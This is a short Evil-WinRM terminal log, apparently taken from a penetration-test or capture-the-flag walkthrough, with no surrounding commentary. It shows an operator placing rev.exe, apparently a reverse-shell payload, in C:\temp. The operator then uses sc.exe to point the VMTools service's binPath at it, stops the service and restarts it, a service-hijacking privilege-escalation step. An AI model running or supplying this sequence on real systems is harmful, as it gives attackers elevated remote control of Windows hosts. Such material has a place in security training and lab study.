 *Evil-WinRM* PS C:\temp> ls
AD ligolo Cyber-Scripts
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/16/2026 11:00 PM 7680 rev.exe
Scripts
*Evil-WinRM* PS C:\temp> sc.exe config VMTools binPath="C:\temp\rev.exe"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\temp> sc.exe stop VMTools
SERVICE_NAME: VMTools
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\temp> sc.exe start VMTools